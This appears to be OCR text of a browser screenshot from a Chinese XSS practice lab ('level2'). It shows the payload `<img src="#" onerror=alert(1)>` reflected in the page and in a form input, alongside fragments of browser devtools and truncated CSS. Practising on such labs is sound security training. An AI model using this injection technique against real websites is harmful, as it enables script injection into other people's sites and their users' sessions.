 欢迎来到level2
没有找到和<img src="#" onerror=alert(1)>相关的结果.
<img src=
"> 搜索
KEEP
CALM
AND
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和<img src="#" onerror=alert(1)>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
… <input name="keyword" value="<img src=" #" onerror="alert(1)"> == $0
""> "
<input type="submit" name="submit" value="搜索">
样式 计算样式 属性 布局 事件监听器 »
过滤 :hov .cls +
element.style {
}
input { 用户代理样式表
writing-mode: horizontal-tb !important;
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-weight: ;